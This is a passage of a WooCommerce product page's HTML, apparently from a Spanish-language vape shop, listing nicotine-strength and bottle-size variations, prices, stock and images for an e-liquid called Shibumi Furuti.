1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:12038,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;7,300.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;c31216d72275&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1455,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_nicotina&quot;:&quot;0mg&quot;,&quot;attribute_pa_tamano&quot;:&quot;60ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-bordered\&quot;&gt;&lt;span&gt;4 disponibles&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:10900,&quot;display_regular_price&quot;:10900,&quot;image&quot;:{&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;alt&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:12038,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;10,900.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;c31216d72275&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1450,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_nicotina&quot;:&quot;3mg&quot;,&quot;attribute_pa_tamano&quot;:&quot;60ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-bordered\&quot;&gt;&lt;span&gt;4 disponibles&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:10900,&quot;display_regular_price&quot;:10900,&quot;image&quot;:{&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;alt&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:12038,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;10,900.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;c31216d72275&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1453,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_nicotina&quot;:&quot;6mg&quot;,&quot;attribute_pa_tamano&quot;:&quot;60ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-bordered\&quot;&gt;&lt;span&gt;4 disponibles&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:10900,&quot;display_regular_price&quot;:10900,&quot;image&quot;:{&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;alt&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:12038,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;10,900.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;c31216d72275&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1456,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_nicotina&quot;:&quot;3mg&quot;,&quot;attribute_pa_tamano&quot;:&quot;120ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-bordered\&quot;&gt;&lt;span&gt;2 disponibles&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:18800,&quot;display_regular_price&quot;:18800,&quot;image&quot;:{&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;alt&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:12038,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;18,800.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;c31216d72275&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1451,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;}]}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_nicotina">Nicotina</label></th>
					<td class="value cell">
																								<select id="pa_nicotina" class="" name="attribute_pa_nicotina" data-attribute_name="attribute_pa_nicotina" data-show_option_none="yes"><option value="">Elige una opción</option><option value="0mg" >0mg</option><option value="3mg" >3mg</option><option value="6mg" >6mg</option></select>					</td>
				</tr>
											<tr>
					<th class="label cell"><label for="pa_tamano">Tamaño</label></th>
					<td class="value cell">
																								<select id="pa_tamano" class="" name="attribute_pa_tamano" data-attribute_name="attribute_pa_tamano" data-show_option_none="yes"><option value="">Elige una opción</option><option value="120ml" >120ml</option><option value="30ml" >30ml</option><option value="60ml" >60ml</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697581a71e2aa">E-Liquids Shibumi Furuti cantidad</label>
	<input
		type="number"
				id="quantity_697581a71e2aa"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
